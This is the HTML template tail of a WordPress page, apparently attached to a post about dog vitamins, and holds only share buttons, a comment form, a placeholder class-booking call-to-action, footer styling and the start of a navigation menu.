</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/09/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span 